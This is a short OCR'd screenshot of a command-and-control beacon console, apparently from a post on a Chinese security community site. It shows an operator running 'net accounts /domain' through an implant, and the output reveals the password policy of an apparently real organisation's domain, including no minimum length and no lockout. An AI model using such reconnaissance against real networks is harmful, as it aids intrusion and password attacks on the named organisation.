 [*] Tasked beacon to run: net accounts /domain
[+] host called home, sent: 51 bytes
[+] received output:
The request will be processed at a domain controller for domain berca.co.id.
Force user logoff how long after time expires?: 0
Minimum password age (days): 0
Maximum password age (days): Unlimited
Minimum password length: 0
Length of password history maintained: None
Lockout threshold: Never
Lockout duration (minutes): 5
Lockout observation window (minutes): 5
Computer role: PRIMARY
The command completed successfully.
奇安信攻防社区